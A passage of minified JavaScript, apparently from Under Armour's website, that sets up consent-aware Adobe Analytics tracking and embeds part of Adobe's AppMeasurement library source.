r,o=e.site_country_code,i=aP(o);if(!(["gb","de","at","dk","ie","pl","pt","se","be","es","fr","it","nl"].indexOf(tg(o).toLowerCase())>-1)||["required|functional","required|functional|advertising"].includes(i))return;let c=["prop4","prop9","prop40","prop53","prop55","eVar9","eVar19","eVar22","eVar41","eVar51","eVar59","eVar60","eVar63","eVar76","eVar78","eVar84","eVar91","campaign","pageName","channel"];["required","implied","preconsent"].includes(i)&&(c=c.concat(["eVar12","purchaseID","transactionID","products"]));let s=(a=["event101","event177","purchase"],tg(t.events).split(",").filter(e=>a.includes(tg(e.split("=")[0]))).join(","));r={},(n=c).forEach(e=>{r[e]=t[e]}),"clearVars"in t&&t.clearVars(),n.forEach(e=>{t[e]=r[e]}),t.events=s}function aj(e,t){let a,n,r,o,i=window.s_gi(e);i.account=e,i.trackDownloadLinks=!0,i.trackExternalLinks=!0,i.trackInlineStats=!1,i.linkInternalFilters="//#,//y/,:/#,blog.underarmour.com,cardinalcommerce.com,javascript:,m.facebook.com/login.php,m.facebook.com/v2.0/dialog/oauth/read,m.facebook.com/v2.0/dialog/oauth/write,mailto:,mapmyfitness.com/auth/login,mapmyfitness.com/v7.0/oauth2/authorize/confirm,smartgift,teameli-,tel:,underarmour.ca,underarmour.co.uk,underarmour.com,underarmour.custhelp.com,underarmour.de,underarmour.fr,underarmour.atlassian.net,salesforce.quip.com,com.slack,m.facebook.com,development-us.sfcc.ua-ecm.com,development-ca.sfcc.ua-ecm.com,development-ap01-us.sfcc.ua-ecm.com,development-ua03-us.sfcc.ua-ecm.com,development-na04-underarmour.demandware.net,staging-us.sfcc.ua-ecm.com,staging-ca.sfcc.ua-ecm.com,production-ua03-us.sfcc.ua-ecm.com,production-ua03-ca.sfcc.ua-ecm.com,dev04-ua03-us.sfcc.ua-ecm.com,dev03-eu03-ua.demandware.net,dev07-eu03-ua.demandware.net,dev10-eu03-ua.demandware.net,studio.production.ua.coremedia.cloud,studio.uat.ua.coremedia.cloud,studio.first.sandbox.ua.coremedia.cloud,preview.production.ua.coremedia.cloud,public-studio.first.sandbox.ua.coremedia.cloud,ua.coremedia.cloud,3d-secure,3d.secure,3debspay.boc.cn,3ds,3ds.cardcenter.ch,3dsecure,3dssg.ocbc.com,aacsw.3ds.verifiedbyvisa.com,acs.abmb.com.my,acs.airplus.com,acs.cafis-paynet.jp,acs.icicibank.com,acs.ktc.co.th,acs.nccc.com.tw,acs.spdb.com.cn:3443,acs.swisscard.ch,acs1.edb.com,acs1.swedbank.se,acsweb.dnp-cdms.jp,adyen.com,arcot.com,bangkokbank.com,bankieren.ideal.ing.nl,bankserv,barclaycard,betalen.rabobank.nl,betalen.rabobank.nl,bkmexpress,bkmexpress.com,bradescocartoes.com.br,bw-bank.de,cap.securecode.com,cardcomplete.com,cardinalcommerce.com,cardsecurity,cimb-securee-pay.cimb.com,cimbdebit-securee-pay.cimb.com,cimbislamic-securee-pay.cimb.com,cimbsecuree-pay,citibank.com,clicksafe,commerzbank.de,dbs.com,directaccess-securee-pay.cimb.com,ecom.pbebank.com,edb.com,fcmobile.inicis.com,fibank.bg,fisc.com,gazprombank.ru,giropay,hsbc.com,https://www.sofort.com,ibsbjstar.ccb.com.cn,ideal.knab.nl,ideal.regiobank.nl,ideal.snsbank.nl,ideal.triodos.nl,ideal.vanlanschot.com,lbb.de,m.facebook.com,mapmyfitness.com,monetaonline.it,mycardsecure.com,netcetera.ch,paypal,paypal.com,payu.com,sas.redsys.es,sas.sernepa.es,secure.banque-accord.fr,secure.barclaycard.co.uk,secure.payu.com.tr,secure.payu.com.tr,secure5.arcot.com,secure6.arcot.com,securecode.com,securepay.hangseng.com,securesuite.co.uk,sia.eu,sibs.pt,sicher-einkaufen.commerzbank.de,sicheresbezahlen.berliner-sparkasse.de,sofort,sofort.com,stdpay.inicis.com,stdpay.inicis.com/payMain/cancel,stdpay.inicis.com/payMain/done,tds.pbebank.com,tdsc.ftpsllc.com,underarmour.com.my,underarmour.com.sg,vcsa1.visa.com,verified-by-visa,verifiedbyvisa,verifiedbyvisa.barclays.co.uk,visa.com,viseca.ch,webpay3g.transbank.cl,webpay3gint.transbank.cl,wlp-acs.com,www.acs.bdo.com.ph,www.acs.bdo.com.ph,www.acs.fisc.com.tw,www.cbbankcard.net,www.clicksafe.lloydstsb.com,www.securesuite.co.uk,www.securesuite.net,youtube.com/watch_popup,safetypay.com,checkoutshopper-live.adyen.com,diensten.snsbank.nl,unitradeprod.alipay.com,diensten.regiobank.nl,ing.nl,giropay.berliner-sparkasse.de,bunq.com,ideal.bunq.com,diensten.asnbank.nl,www.abnamro.nl,giropay.haspa.de,giropay.ospa.de,alipay.com,pay.klarna.com,2c2p",i.linkLeaveQueryString=!1,i.linkTrackVars="None",i.linkTrackEvents="None",i.usePlugins=!1,i.currencyCode="USD",i.visitorNamespace="",i.trackingServer="analytic.underarmour.com",i.trackingServerSecure="analytics.underarmour.com",i.charSet="UTF-8",i.fpCookieDomainPeriods=window.document.domain.indexOf(".co.")>0||window.document.domain.indexOf(".com.")>0?"3":"2",i.expectSupplementalData=!0,i.debugTracking=!1,n=(a=i.ActivityMap).link,r=a.region,o="",a.region=e=>{let t,a=(t=e&&e.closest("[data-activity-region]"))?tg(t.dataset.activityRegion):r(e);return a&&function(){try{let e=window.sessionStorage.getItem("uabbStorage");if(e)return JSON.parse(e).shouldLog}catch(e){}return!1}()&&console.warn(`[Activity Map Debugger]

`,{link:o,region:a}),a},a.link=e=>{let t=n(e);return o=t,t},window[t]=i}var aT=`function AppMeasurement(r) {
    var a = this;
    a.version = "2.17.0";
    var h = window;
    h.s_c_in || (h.s_c_il = [],
    h.s_c_in = 0);
    a._il = h.s_c_il;
    a._in = h.s_c_in;
    a._il[a._in] = a;
    h.s_c_in++;
    a._c = "s_c";
    var q = h.AppMeasurement.ec;
    q || (q = null);
    var p = h, m, s;
    try {
        for (m = p.parent,
        s = p.location; m && m.location && s && "" + m.location != "" + s && p.location && "" + m.location != "" + p.location && m.location.host == s.host; )
            p = m,
            m = p.parent
    } catch (u) {}
    a.C = function(a) {
        try {
            console.log(a)
        } catch (b) {}
    }
    ;
    a.Pa = function(a) {
        return "" + parseInt(a) == "" + a
    }
    ;
    a.replace = function(a, b, d) {
        return !a || 0 > a.indexOf(b) ? a : a.split(b).join(d)
    }
    ;
    a.escape = function(c) {
        var b, d;
        if (!c)
            return c;
        c = encodeURIComponent(c);
        for (b = 0; 7 > b; b++)
            d = "+~!*()'".substring(b, b + 1),
            0 <= c.indexOf(d) && (c = a.replace(c, d, "%" + d.charCodeAt(0).toString(16).toUpperCase()));
        return c
    }
    ;
    a.unescape = function(c) {
        if (!c)
            return c;
        c = 0 <= c.indexOf("+") ? a.replace(c, "+", " ") : c;
        try {
            return decodeURIComponent(c)
        } catch (b) {}
        return unescape(c)
    }
    ;
    a.Kb = function() {
        var c = h.location.hostname, b = a.fpCookieDomainPeriods, d;
        b || (b = a.cookieDomainPeriods);
        if (c && !a.Ia && !/^[0-9.]+$/.test(c) && (b = b ? parseInt(b) : 2,
        b = 2 < b ? b : 2,
        d = c.lastIndexOf("."),
        0 <= d)) {
            for (; 0 <= d && 1 < b; )
                d = c.lastIndexOf(".", d - 1),
                b--;
            a.Ia = 0 < d ? c.substring(d) : c
        }
        return a.Ia
    }
    ;
    a.c_r = a.cookieRead = function(c) {
        c = a.escape(c);
        var b = " " + a.d.cookie
          , d = b.indexOf(" " + c + "=")
          , f = 0 > d ? d : b.indexOf(";", d);
        c = 0 > d ? "" : a.unescape(b.substring(d + 2 + c.length, 0 > f ? b.length : f));
        return "[[B]]" != c ? c : ""
    }
    ;
    a.c_w = a.cookieWrite = function(c, b, d) {
        var f = a.Kb(), e = a.cookieLifetime, g;
        b = "" + b;
        e = e ? ("" + e).toUpperCase() : "";
        d && "SESSION" != e && "NONE" != e && ((g = "" != b ? parseInt(e ? e : 0) : -60) ? (d = new Date,
        d.setTime(d.getTime() + 1E3 * g)) : 1 === d && (d = new Date,
        g = d.getYear(),
        d.setYear(g + 2 + (1900 > g ? 1900 : 0))));
        return c && "NONE" != e ? (a.d.cookie = a.escape(c) + "=" + a.escape("" != b ? b : "[[B]]") + "; path=/;" + (d && "SESSION" != e ? " expires=" + d.toUTCString() + ";" : "") + (f ? " domain=" + f + ";" : ""),
        a.cookieRead(c) == b) : 0
    }
    ;
    a.Hb = function() {
        var c = a.Util.getIeVersion();
        "number" === typeof c && 10 > c && (a.unsupportedBrowser = !0,
        a.ub(a, function() {}))
    }
    ;
    a.ub = function(a, b) {
        for (var d in a)
            a.hasOwnProperty(d) && "function" === typeof a[d] && (a[d] = b)
    }
    ;
    a.K = [];
    a.ea = function(c, b, d) {
        if (a.Ja)
            return 0;
        a.maxDelay || (a.maxDelay = 250);
        var f = 0
          , e = (new Date).getTime() + a.maxDelay
          , g = a.d.visibilityState
          , k = ["webkitvisibilitychange", "visibilitychange"];
        g || (g = a.d.webkitVisibilityState);
        if (g && "prerender" == g) {
            if (!a.fa)
                for (a.fa = 1,
                d = 0; d < k.length; d++)
                    a.d.addEventListener(k[d], function() {
                        var c = a.d.visibilityState;
                        c || (c = a.d.webkitVisibilityState);
                        "visible" == c && (a.fa = 0,
                        a.delayReady())
                    });
            f = 1;
            e = 0
        } else
            d || a.u("_d") && (f = 1);
        f && (a.K.push({
            m: c,
            a: b,
            t: e
        }),
        a.fa || setTimeout(a.delayReady, a.maxDelay));
        return f
    }
    ;
    a.delayReady = function() {
        var c = (new Date).getTime(), b = 0, d;
        for (a.u("_d") ? b = 1 : a.ya(); 0 < a.K.length; ) {
            d = a.K.shift();
            if (b && !d.t && d.t > c) {
                a.K.unshift(d);
                setTimeout(a.delayReady, parseInt(a.maxDelay / 2));
                break
            }
            a.Ja = 1;
            a[d.m].apply(a, d.a);
            a.Ja = 0
        }
    }
    ;
    a.setAccount = a.sa = function(c) {
        var b, d;
        if (!a.ea("setAccount", arguments))
            if (a.account = c,
            a.allAccounts)
                for (b = a.allAccounts.concat(c.split(",")),
                a.allAccounts = [],
                b.sort(),
                d = 0; d < b.length; d++)
                    0 != d && b[d - 1] == b[d] || a.allAccounts.push(b[d]);
            else
                a.allAccounts = c.split(",")
    }
    ;
    a.foreachVar = function(c, b) {
        var d, f, e, g, k = "";
        e = f = "";
        if (a.lightProfileID)
            d = a.O,
            (k = a.lightTrackVars) && (k = "," + k + "," + a.ka.join(",") + ",");
        else {
            d = a.g;
            if (a.pe || a.linkType)
                k = a.linkTrackVars,
                f = a.linkTrackEvents,
                a.pe && (e = a.pe.substring(0, 1).toUpperCase() + a.pe.substring(1),
                a[e] && (k = a[e].ac,
                f = a[e].$b));
            k && (k = "," + k + "," + a.F.join(",") + ",");
            f && k && (k += ",events,")
        }
        b && (b = "," + b + ",");
        for (f = 0; f < d.length; f++)
            e = d[f],
            (g = a[e]) && (!k || 0 <= k.indexOf("," + e + ",")) && (!b || 0 <= b.indexOf("," + e + ",")) && c(e, g)
    }
    ;
    a.o = function(c, b, d, f, e) {
        var g = "", k, l, h, n, m = 0;
        "contextData" == c && (c = "c");
        if (b) {
            for (k in b)
                if (!(Object.prototype[k] || e && k.substring(0, e.length) != e) && b[k] && (!d || 0 <= d.indexOf("," + (f ? f + "." : "") + k + ","))) {
                    h = !1;
                    if (m)
                        for (l = 0; l < m.length; l++)
                            if (k.substring(0, m[l].length) == m[l]) {
                                h = !0;
                                break
                            }
                    if (!h && ("" == g && (g += "&" + c + "."),
                    l = b[k],
                    e && (k = k.substring(e.length)),
                    0 < k.length))
                        if (h = k.indexOf("."),
                        0 < h)
                            l = k.substring(0, h),
                            h = (e ? e : "") + l + ".",
                            m || (m = []),
                            m.push(h),
                            g += a.o(l, b, d, f, h);
                        else if ("boolean" == typeof l && (l = l ? "true" : "false"),
                        l) {
                            if ("retrieveLightData" == f && 0 > e.indexOf(".contextData."))
                                switch (h = k.substring(0, 4),
                                n = k.substring(4),
                                k) {
                                case "transactionID":
                                    k = "xact";
                                    break;
                                case "channel":
                                    k = "ch";
                                    break;
                                case "campaign":
                                    k = "v0";
                                    break;
                                default:
                                    a.Pa(n) && ("prop" == h ? k = "c" + n : "eVar" == h ? k = "v" + n : "list" == h ? k = "l" + n : "hier" == h && (k = "h" + n,
                                    l = l.substring(0, 255)))
                                }
                            g += "&" + a.escape(k) + "=" + a.escape(l)
                        }
                }
            "" != g && (g += "&." + c)
        }
        return g
    }
    ;
    a.usePostbacks = 0;
    a.Nb = function() {
        var c = "", b, d, f, e, g, k, l, h, n = "", m = "", p = e = "", r = a.T();
        if (a.lightProfileID)
            b = a.O,
            (n = a.lightTrackVars) && (n = "," + n + "," + a.ka.join(",") + ",");
        else {
            b = a.g;
            if (a.pe || a.linkType)
                n = a.linkTrackVars,
                m = a.linkTrackEvents,
                a.pe && (e = a.pe.substring(0, 1).toUpperCase() + a.pe.substring(1),
                a[e] && (n = a[e].ac,
                m = a[e].$b));
            n && (n = "," + n + "," + a.F.join(",") + ",");
            m && (m = "," + m + ",",
            n && (n += ",events,"));
            a.events2 && (p += ("" != p ? "," : "") + a.events2)
        }
        if (r && r.getCustomerIDs) {
            e = q;
            if (g = r.getCustomerIDs())
                for (d in g)
                    Object.prototype[d] || (f = g[d],
                    "object" == typeof f && (e || (e = {}),
                    f.id && (e[d + ".id"] = f.id),
                    f.authState && (e[d + ".as"] = f.authState)));
            e && (c += a.o("cid", e))
        }
        a.AudienceManagement && a.AudienceManagement.isReady() && (c += a.o("d", a.AudienceManagement.getEventCallConfigParams()));
        for (d = 0; d < b.length; d++) {
            e = b[d];
            g = a[e];
            f = e.substring(0, 4);
            k = e.substring(4);
            g || ("events" == e && p ? (g = p,
            p = "") : "marketingCloudOrgID" == e && r && a.V("ECID") && (g = r.marketingCloudOrgID));
            if (g && (!n || 0 <= n.indexOf("," + e + ","))) {
                switch (e) {
                case "customerPerspective":
                    e = "cp";
                    break;
                case "marketingCloudOrgID":
                    e = "mcorgid";
                    break;
                case "supplementalDataID":
                    e = "sdid";
                    break;
                case "timestamp":
                    e = "ts";
                    break;
                case "dynamicVariablePrefix":
                    e = "D";
                    break;
                case "visitorID":
                    e = "vid";
                    break;
                case "marketingCloudVisitorID":
                    e = "mid";
                    break;
                case "analyticsVisitorID":
                    e = "aid";
                    break;
                case "audienceManagerLocationHint":
                    e = "aamlh";
                    break;
                case "audienceManagerBlob":
                    e = "aamb";
                    break;
                case "authState":
                    e = "as";
                    break;
                case "pageURL":
                    e = "g";
                    255 < g.length && (a.pageURLRest = g.substring(255),
                    g = g.substring(0, 255));
                    break;
                case "pageURLRest":
                    e = "-g";
                    break;
                case "referrer":
                    e = "r";
                    break;
                case "vmk":
                case "visitorMigrationKey":
                    e = "vmt";
                    break;
                case "visitorMigrationServer":
                    e = "vmf";
                    a.ssl && a.visitorMigrationServerSecure && (g = "");
                    break;
                case "visitorMigrationServerSecure":
                    e = "vmf";
                    !a.ssl && a.visitorMigrationServer && (g = "");
                    break;
                case "charSet":
                    e = "ce";
                    break;
                case "visitorNamespace":
                    e = "ns";
                    break;
                case "cookieDomainPeriods":
                    e = "cdp";
                    break;
                case "cookieLifetime":
                    e = "cl";
                    break;
                case "variableProvider":
                    e = "vvp";
                    break;
                case "currencyCode":
                    e = "cc";
                    break;
                case "channel":
                    e = "ch";
                    break;
                case "transactionID":
                    e = "xact";
                    break;
                case "campaign":
                    e = "v0";
                    break;
                case "latitude":
                    e = "lat";
                    break;
                case "longitude":
                    e = "lon";
                    break;
                case "resolution":
                    e = "s";
                    break;
                case "colorDepth":
                    e = "c";
                    break;
                case "javascriptVersion":
                    e = "j";
                    break;
                case "javaEnabled":
                    e = "v";
                    break;
                case "cookiesEnabled":
                    e = "k";
                    break;
                case "browserWidth":
                    e = "bw";
                    break;
                case "browserHeight":
                    e = "bh";
                    break;
                case "connectionType":
                    e = "ct";
                    break;
                case "homepage":
                    e = "hp";
                    break;
                case "events":
                    p && (g += ("" != g ? "," : "") + p);
                    if (m)
                        for (k = g.split(","),
                        g = "",
                        f = 0; f < k.length; f++)
                            l = k[f],
                            h = l.indexOf("="),
                            0 <= h && (l = l.substring(0, h)),
                            h = l.indexOf(":"),
                            0 <= h && (l = l.substring(0, h)),
                            0 <= m.indexOf("," + l + ",") && (g += (g ? "," : "") + k[f]);
                    break;
                case "events2":
                    g = "";
                    break;
                case "contextData":
                    c += a.o("c", a[e], n, e);
                    g = "";
                    break;
                case "lightProfileID":
                    e = "mtp";
                    break;
                case "lightStoreForSeconds":
                    e = "mtss";
                    a.lightProfileID || (g = "");
                    break;
                case "lightIncrementBy":
                    e = "mti";
                    a.lightProfileID || (g = "");
                    break;
                case "retrieveLightProfiles":
                    e = "mtsr";
                    break;
                case "deleteLightProfiles":
                    e = "mtsd";
                    break;
                case "retrieveLightData":
                    a.retrieveLightProfiles && (c += a.o("mts", a[e], n, e));
                    g = "";
                    break;
                default:
                    a.Pa(k) && ("prop" == f ? e = "c" + k : "eVar" == f ? e = "v" + k : "list" == f ? e = "l" + k : "hier" == f && (e = "h" + k,
                    g = g.substring(0, 255)))
                }
                g && (c += "&" + e + "=" + ("pev" != e.substring(0, 3) ? a.escape(g) : g))
            }
            "pev3" == e && a.e && (c += a.e)
        }
        a.ja && (c += "&lrt=" + a.ja,
        a.ja = null);
        return c
    }
    ;
    a.B = function(a) {
        var b = a.tagName;
        if ("undefined" != "" + a.hc || "undefined" != "" + a.Wb && "HTML" != ("" + a.Wb).toUpperCase())
            return "";
        b = b && b.toUpperCase ? b.toUpperCase() : "";
        "SHAPE" == b && (b = "");
        b && (("INPUT" == b || "BUTTON" == b) && a.type && a.type.toUpperCase ? b = a.type.toUpperCase() : !b && a.href && (b = "A"));
        return b
    }
    ;
    a.La = function(a) {
        var b = h.location, d = a.href ? a.href : "", f, e, g;
        f = d.indexOf(":");
        e = d.indexOf("?");
        g = d.indexOf("/");
        d && (0 > f || 0 <= e && f > e || 0 <= g && f > g) && (e = a.protocol && 1 < a.protocol.length ? a.protocol : b.protocol ? b.protocol : "",
        f = b.pathname.lastIndexOf("/"),
        d = (e ? e + "//" : "") + (a.host ? a.host : b.host ? b.host : "") + ("/" != d.substring(0, 1) ? b.pathname.substring(0, 0 > f ? 0 : f) + "/" : "") + d);
        return d
    }
    ;
    a.L = function(c) {
        var b = a.B(c), d, f, e = "", g = 0;
        return b && (d = c.protocol,
        f = c.onclick,
        !c.href || "A" != b && "AREA" != b || f && d && !(0 > d.toLowerCase().indexOf("javascript")) ? f ? (e = a.replace(a.replace(a.replace(a.replace("" + f, "\\r", ""), "\\n", ""), "\\t", ""), " ", ""),
        g = 2) : "INPUT" == b || "SUBMIT" == b ? (c.value ? e = c.value : c.innerText ? e = c.innerText : c.textContent && (e = c.textContent),
        g = 3) : "IMAGE" == b && c.src && (e = c.src) : e = a.La(c),
        e) ? {
            id: e.substring(0, 100),
            type: g
        } : 0
    }
    ;
    a.fc = function(c) {
        for (var b = a.B(c), d = a.L(c); c && !d && "BODY" != b; )
            if (c = c.parentElement ? c.parentElement : c.parentNode)
                b = a.B(c),
                d = a.L(c);
        d && "BODY" != b || (c = 0);
        c && (b = c.onclick ? "" + c.onclick : "",
        0 <= b.indexOf(".tl(") || 0 <= b.indexOf(".trackLink(")) && (c = 0);
        return c
    }
    ;
    a.Vb = function() {
        var c, b, d = a.linkObject, f = a.linkType, e = a.linkURL, g, k;
        a.la = 1;
        d || (a.la = 0,
        d = a.clickObject);
        if (d) {
            c = a.B(d);
            for (b = a.L(d); d && !b && "BODY" != c; )
                if (d = d.parentElement ? d.parentElement : d.parentNode)
                    c = a.B(d),
                    b = a.L(d);
            b && "BODY" != c || (d = 0);
            if (d && !a.linkObject) {
                var l = d.onclick ? "" + d.onclick : "";
                if (0 <= l.indexOf(".tl(") || 0 <= l.indexOf(".trackLink("))
                    d = 0
            }
        } else
            a.la = 1;
        !e && d && (e = a.La(d));
        e && !a.linkLeaveQueryString && (g = e.indexOf("?"),
        0 <= g && (e = e.substring(0, g)));
        if (!f && e) {
            var m = 0, n = 0, p;
            if (a.trackDownloadLinks && a.linkDownloadFileTypes)
                for (l = e.toLowerCase(),
                g = l.indexOf("?"),
                k = l.indexOf("#"),
                0 <= g ? 0 <= k && k < g && (g = k) : g = k,
                0 <= g && (l = l.substring(0, g)),
                g = a.linkDownloadFileTypes.toLowerCase().split(","),
                k = 0; k < g.length; k++)
                    (p = g[k]) && l.substring(l.length - (p.length + 1)) == "." + p && (f = "d");
            if (a.trackExternalLinks && !f && (l = e.toLowerCase(),
            a.Oa(l) && (a.linkInternalFilters || (a.linkInternalFilters = h.location.hostname),
            g = 0,
            a.linkExternalFilters ? (g = a.linkExternalFilters.toLowerCase().split(","),
            m = 1) : a.linkInternalFilters && (g = a.linkInternalFilters.toLowerCase().split(",")),
            g))) {
                for (k = 0; k < g.length; k++)
                    p = g[k],
                    0 <= l.indexOf(p) && (n = 1);
                n ? m && (f = "e") : m || (f = "e")
            }
        }
        a.linkObject = d;
        a.linkURL = e;
        a.linkType = f;
        if (a.trackClickMap || a.trackInlineStats)
            a.e = "",
            d && (f = a.pageName,
            e = 1,
            d = d.sourceIndex,
            f || (f = a.pageURL,
            e = 0),
            h.s_objectID && (b.id = h.s_objectID,
            d = b.type = 1),
            f && b && b.id && c && (a.e = "&pid=" + a.escape(f.substring(0, 255)) + (e ? "&pidt=" + e : "") + "&oid=" + a.escape(b.id.substring(0, 100)) + (b.type ? "&oidt=" + b.type : "") + "&ot=" + c + (d ? "&oi=" + d : "")))
    }
    ;
    a.Ob = function() {
        var c = a.la
          , b = a.linkType
          , d = a.linkURL
          , f = a.linkName;
        b && (d || f) && (b = b.toLowerCase(),
        "d" != b && "e" != b && (b = "o"),
        a.pe = "lnk_" + b,
        a.pev1 = d ? a.escape(d) : "",
        a.pev2 = f ? a.escape(f) : "",
        c = 1);
        a.abort && (c = 0);
        if (a.trackClickMap || a.trackInlineStats || a.Rb()) {
            var b = {}, d = 0, e = a.pb(), g = e ? e.split("&") : 0, k, l, h, e = 0;
            if (g)
                for (k = 0; k < g.length; k++)
                    l = g[k].split("="),
                    f = a.unescape(l[0]).split(","),
                    l = a.unescape(l[1]),
                    b[l] = f;
            f = a.account.split(",");
            k = {};
            for (h in a.contextData)
                h && !Object.prototype[h] && "a.activitymap." == h.substring(0, 14) && (k[h] = a.contextData[h],
                a.contextData[h] = "");
            a.e = a.o("c", k) + (a.e ? a.e : "");
            if (c || a.e) {
                c && !a.e && (e = 1);
                for (l in b)
                    if (!Object.prototype[l])
                        for (h = 0; h < f.length; h++)
                            for (e && (g = b[l].join(","),
                            g == a.account && (a.e += ("&" != l.charAt(0) ? "&" : "") + l,
                            b[l] = [],
                            d = 1)),
                            k = 0; k < b[l].length; k++)
                                g = b[l][k],
                                g == f[h] && (e && (a.e += "&u=" + a.escape(g) + ("&" != l.charAt(0) ? "&" : "") + l + "&u=0"),
                                b[l].splice(k, 1),
                                d = 1);
                c || (d = 1);
                if (d) {
                    e = "";
                    k = 2;
                    !c && a.e && (e = a.escape(f.join(",")) + "=" + a.escape(a.e),
                    k = 1);
                    for (l in b)
                        !Object.prototype[l] && 0 < k && 0 < b[l].length && (e += (e ? "&" : "") + a.escape(b[l].join(",")) + "=" + a.escape(l),
                        k--);
                    a.wb(e)
                }
            }
        }
        return c
    }
    ;
    a.pb = function() {
        if (a.useLinkTrackSessionStorage) {
            if (a.Ca())
                return h.sessionStorage.getItem(a.P)
        } else
            return a.cookieRead(a.P)
    }
    ;
    a.Ca = function() {
        return h.sessionStorage ? !0 : !1
    }
    ;
    a.wb = function(c) {
        a.useLinkTrackSessionStorage ? a.Ca() && h.sessionStorage.setItem(a.P, c) : a.cookieWrite(a.P, c)
    }
    ;
    a.Pb = function() {
        if (!a.Zb) {
            var c = new Date, b = p.location, d, f, e = f = d = "", g = "", k = "", l = "1.2", h = a.cookieWrite("s_cc", "true", 0) ? "Y" : "N", m = "", q = "";
            if (c.setUTCDate && (l = "1.3",
            (0).toPrecision && (l = "1.5",
            c = [],
            c.forEach))) {
                l = "1.6";
                f = 0;
                d = {};
                try {
                    f = new Iterator(d),
                    f.next && (l = "1.7",
                    c.reduce && (l = "1.8",
                    l.trim && (l = "1.8.1",
                    Date.parse && (l = "1.8.2",
                    Object.create && (l = "1.8.5")))))
                } catch (r) {}
            }
            d = screen.width + "x" + screen.height;
            e = navigator.javaEnabled() ? "Y" : "N";
            f = screen.pixelDepth ? screen.pixelDepth : screen.colorDepth;
            g = a.w.innerWidth ? a.w.innerWidth : a.d.documentElement.offsetWidth;
            k = a.w.innerHeight ? a.w.innerHeight : a.d.documentElement.offsetHeight;
            try {
                a.b.addBehavior("#default#homePage"),
                m = a.b.gc(b) ? "Y" : "N"
            } catch (s) {}
            try {
                a.b.addBehavior("#default#clientCaps"),
                q = a.b.connectionType
            } catch (t) {}
            a.resolution = d;
            a.colorDepth = f;
            a.javascriptVersion = l;
            a.javaEnabled = e;
            a.cookiesEnabled = h;
            a.browserWidth = g;
            a.browserHeight = k;
            a.connectionType = q;
            a.homepage = m;
            a.Zb = 1
        }
    }
    ;
    a.Q = {};
    a.loadModule = function(c, b) {
        var d = a.Q[c];
        if (!d) {
            d = h["AppMeasurement_Module_" + c] ? new h["AppMeasurement_Module_" + c](a) : {};
            a.Q[c] = a[c] = d;
            d.ib = function() {
                return d.sb
            }
            ;
            d.xb = function(b) {
                if (d.sb = b)
                    a[c + "_onLoad"] = b,
                    a.ea(c + "_onLoad", [a, d], 1) || b(a, d)
            }
            ;
            try {
                Object.defineProperty ? Object.defineProperty(d, "onLoad", {
                    get: d.ib,
                    set: d.xb
                }) : d._olc = 1
            } catch (f) {
                d._olc = 1
            }
        }
        b && (a[c + "_onLoad"] = b,
        a.ea(c + "_onLoad", [a, d], 1) || b(a, d))
    }
    ;
    a.u = function(c) {
        var b, d;
        for (b in a.Q)
            if (!Object.prototype[b] && (d = a.Q[b]) && (d._olc && d.onLoad && (d._olc = 0,
            d.onLoad(a, d)),
            d[c] && d[c]()))
                return 1;
        return 0
    }
    ;
    a.Rb = function() {
        return a.ActivityMap && a.ActivityMap._c ? !0 : !1
    }
    ;
    a.Sb = function() {
        var c = Math.floor(1E13 * Math.random())
          , b = a.visitorSampling
          , d = a.visitorSamplingGroup
          , d = "s_vsn_" + (a.visitorNamespace ? a.visitorNamespace : a.account) + (d ? "_" + d : "")
          , f = a.cookieRead(d);
        if (b) {
            b *= 100;
            f && (f = parseInt(f));
            if (!f) {
                if (!a.cookieWrite(d, c))
                    return 0;
                f = c
            }
            if (f % 1E4 > b)
                return 0
        }
        return 1
    }
    ;
    a.S = function(c, b) {
        var d, f, e, g, k, h, m;
        m = {};
        for (d = 0; 2 > d; d++)
            for (f = 0 < d ? a.Ea : a.g,
            e = 0; e < f.length; e++)
                if (g = f[e],
                (k = c[g]) || c["!" + g]) {
                    if (k && !b && ("contextData" == g || "retrieveLightData" == g) && a[g])
                        for (h in a[g])
                            k[h] || (k[h] = a[g][h]);
                    a[g] || (m["!" + g] = 1);
                    m[g] = a[g];
                    a[g] = k
                }
        return m
    }
    ;
    a.cc = function(c) {
        var b, d, f, e;
        for (b = 0; 2 > b; b++)
            for (d = 0 < b ? a.Ea : a.g,
            f = 0; f < d.length; f++)
                e = d[f],
                c[e] = a[e],
                c[e] || "prop" !== e.substring(0, 4) && "eVar" !== e.substring(0, 4) && "hier" !== e.substring(0, 4) && "list" !== e.substring(0, 4) && "channel" !== e && "events" !== e && "eventList" !== e && "products" !== e && "productList" !== e && "purchaseID" !== e && "transactionID" !== e && "state" !== e && "zip" !== e && "campaign" !== e && "events2" !== e && "latitude" !== e && "longitude" !== e && "ms_a" !== e && "contextData" !== e && "supplementalDataID" !== e && "tnt" !== e && "timestamp" !== e && "abort" !== e && "useBeacon" !== e && "linkObject" !== e && "clickObject" !== e && "linkType" !== e && "linkName" !== e && "linkURL" !== e && "bodyClickTarget" !== e && "bodyClickFunction" !== e || (c["!" + e] = 1)
    }
    ;
    a.Jb = function(a) {
        var b, d, f, e, g, k = 0, h, m = "", n = "";
        if (a && 255 < a.length && (b = "" + a,
        d = b.indexOf("?"),
        0 < d && (h = b.substring(d + 1),
        b = b.substring(0, d),
        e = b.toLowerCase(),
        f = 0,
        "http://" == e.substring(0, 7) ? f += 7 : "https://" == e.substring(0, 8) && (f += 8),
        d = e.indexOf("/", f),
        0 < d && (e = e.substring(f, d),
        g = b.substring(d),
        b = b.substring(0, d),
        0 <= e.indexOf("google") ? k = ",q,ie,start,search_key,word,kw,cd," : 0 <= e.indexOf("yahoo.co") ? k = ",p,ei," : 0 <= e.indexOf("baidu.") && (k = ",wd,word,"),
        k && h)))) {
            if ((a = h.split("&")) && 1 < a.length) {
                for (f = 0; f < a.length; f++)
                    e = a[f],
                    d = e.indexOf("="),
                    0 < d && 0 <= k.indexOf("," + e.substring(0, d) + ",") ? m += (m ? "&" : "") + e : n += (n ? "&" : "") + e;
                m && n ? h = m + "&" + n : n = ""
            }
            d = 253 - (h.length - n.length) - b.length;
            a = b + (0 < d ? g.substring(0, d) : "") + "?" + h
        }
        return a
    }
    ;
    a.bb = function(c) {
        var b = a.d.visibilityState
          , d = ["webkitvisibilitychange", "visibilitychange"];
        b || (b = a.d.webkitVisibilityState);
        if (b && "prerender" == b) {
            if (c)
                for (b = 0; b < d.length; b++)
                    a.d.addEventListener(d[b], function() {
                        var b = a.d.visibilityState;
                        b || (b = a.d.webkitVisibilityState);
                        "visible" == b && c()
                    });
            return !1
        }
        return !0
    }
    ;
    a.ba = !1;
    a.H = !1;
    a.zb = function() {
        a.H = !0;
        a.p()
    }
    ;
    a.I = !1;
    a.Ab = function(c) {
